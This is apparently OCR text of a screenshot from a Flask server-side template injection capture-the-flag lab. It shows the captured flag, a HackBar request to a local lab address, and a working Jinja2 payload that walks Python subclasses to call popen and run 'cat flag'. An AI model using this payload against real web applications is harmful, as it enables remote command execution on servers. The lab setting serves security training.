 Hello SSTILAB{enjoy_flask_ssti}
Elements Console Sources Network Performance Application Memory Lighthouse EditThisCookie Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://192.168.0.108:5001/level/5?a=popen&b=cat flag
enctype
Enable POST application/x-www-form-urlencoded
Body
code={{().__class__.__base__.__subclasses__()[132].__init__.__globals__[request.args.a]
(request.args.b).read()}}